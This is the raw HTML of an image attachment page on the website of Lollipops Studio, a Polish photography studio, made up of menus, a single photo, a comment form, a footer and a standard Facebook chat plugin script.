	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://lollipopsstudio.pl/zdjecia-slubne/">Zdjęcia ślubne</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://lollipopsstudio.pl/zdjecia-kobiece/">Zdjęcia kobiece</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/">Zdjęcia rodzinne</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/">Zdjęcia dziecięce</a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/">Zdjęcia komercyjne</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Fotografia ślubna</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/">Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://lollipopsstudio.pl/blog/">Blog</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://lollipopsstudio.pl/kontakt/">Kontakt</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
	
<div class="main-menu-wrapper">
<!-- End top bar -->

<div class="top-menu-bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo-wrapper">
    	<div class="social-profile-wrapper">
	<ul>
	 	 <li class="facebook"><a  href="https://www.facebook.com/lollipops.studio"><i class="fab fa-facebook"></i></a></li>
	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a  title="Instagram" href="https://www.instagram.com/lollipops_zg/"><i class="fab fa-instagram"></i></a></li>
	    	    	    	</ul>
</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo-right-wrapper">
		    
		    		    
		    		   
		   <!-- Begin side menu -->
		   		     	<a href="javascript:;" id="mobile-nav-icon"><span class="ti-menu"></span></a>
		   		   <!-- End side menu -->
		   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo" class="logo-wrapper default" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/LOLLIPOPS-2.png" alt="" width="150" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo_transparent" class="logo-wrapper hidden" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/02/LOLLIPOPS-3.png" alt="" width="175" height="50"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		        <div id="menu-wrapper">
	        <div id="nav-wrapper">
	        	<div class="nav-wrapper-inner">
	        		<div id="menu-border-wrapper">
	        			<div class="menu-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-home'><a href="https://lollipopsstudio.pl/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/o-nas-lollipops/" >O nas</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/oferta/" >Oferta</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/portfolio/" >Portfolio</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-slubne/" >Zdjęcia ślubne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-kobiece/" >Zdjęcia kobiece</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/" >Zdjęcia rodzinne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/" >Zdjęcia dziecięce</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/" >Zdjęcia komercyjne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Cennik</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Fotografia ślubna</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/" >Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent'><a href="https://lollipopsstudio.pl/blog/" >Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/kontakt/" >Kontakt</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
            </div>
</div>

<div id="page-header" class="  ">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_center">
					<h1 ><span>a</span></h1>
					
										<div class="post-detail single-post">
											    <div class="post-info-date" >9 stycznia, 2019</div>
												
				    	<span class="post-info-cat">
											    	</span>
				 	</div>
				 							
									</div>
			</div>
		</div>
	</div>
</div>


<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner" >

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-1143" class="post-1143 attachment type-attachment status-inherit hentry">

	<div class="post-wrapper">
		
		<p class="attachment"><a href='https://lollipopsstudio.pl/wp-content/uploads/2016/09/a.jpg'><img fetchpriority="high" decoding="async" width="189" height="300" src="https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-189x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-189x300.jpg 189w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-139x220.jpg 139w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-600x953.jpg 600w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-768x1219.jpg 768w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-645x1024.jpg 645w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-353x560.jpg 353w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/a-63x100.jpg 63w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/a.jpg 929w" sizes="(max-width: 189px) 100vw, 189px" /></a></p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1143#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://lollipopsstudio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='1143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>


						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="2378" class="elementor elementor-2378">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd48500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd48500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3399b37" data-id="3399b37" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3811027 elementor-widget elementor-widget-heading" data-id="3811027" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">fotograf zielona góra</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b98daa" data-id="9b98daa" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5289e3 elementor-widget elementor-widget-image" data-id="f5289e3" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="610" height="610" src="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png" class="attachment-artale-gallery-list size-artale-gallery-list wp-image-5915" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png 610w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-300x300.png 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-150x150.png 150w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-768x768.png 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-109x109.png 109w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-100x100.png 100w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-440x440.png 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-600x600.png 600w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-220x220.png 220w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops.png 1000w" sizes="(max-width: 610px) 100vw, 610px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9553294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9553294" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b118d5" data-id="6b118d5" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129da0a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="129da0a" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.weselezklasa.pl/ogloszenia-weselne/lollipops-studio-fotografia-slubna,25181/" target="_blank">
							<img src="https://lollipopsstudio.pl/wp-content/uploads/elementor/thumbs/logo128x128szaretlo2-pkyg8u0fe2a7neqoojydyuwedwogm487fv0dvjnt6o.png" title="Lollipops Studio &#8211; Fotografia ślubna &#8211; w cenie usługi 2 fotografów!" alt="Lollipops Studio - Fotografia ślubna - w cenie usługi 2 fotografów!" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f622e81" data-id="f622e81" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb2524 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bb2524" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/o-nas-lollipops/">

											<span class="elementor-icon-list-text">O nas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/oferta/">

											<span class="elementor-icon-list-text">Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b42f585" data-id="b42f585" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7075a16 elementor-widget elementor-widget-html" data-id="7075a16" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://www.oferteo.pl/lollipops-studio/firma/5144646#opinie" target="_blank" rel="noopener"><img src="https://www.oferteo.pl/images/buttons/em-white-logo-175x30.png?customerId=5144646" border="0" alt="Lollipops Studio w Oferteo.pl"/></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdce151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdce151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36665c" data-id="e36665c" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d272 elementor-widget elementor-widget-heading" data-id="566d272" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Lollipops Studio 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bf3685" data-id="8bf3685" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2228635 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2228635" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b05cbb4" href="https://www.facebook.com/lollipops.studio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-899c851" href="https://www.instagram.com/lollipops_zg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecbee40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecbee40" data-element_type="section" data-settings="{&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8003a7" data-id="c8003a7" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d28615 elementor-widget elementor-widget-shortcode" data-id="8d28615" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><!-- Messenger Wtyczka czatu Code -->
    <div id="fb-root"></div>

    <!-- Your Wtyczka czatu code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1430276046986277");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>




</div>
	<div id="fullmenu-wrapper-1271" class="fullmenu-wrapper">
	</div>
<style type="text/css" media="screen"></style><link rel='stylesheet' id='elementor-frontend-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2378-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5764-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-5764.css?ver=1718007614' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/animatedheadline.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/justifiedGallery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/switchery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-responsive-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7' type='text/css' media='all' />
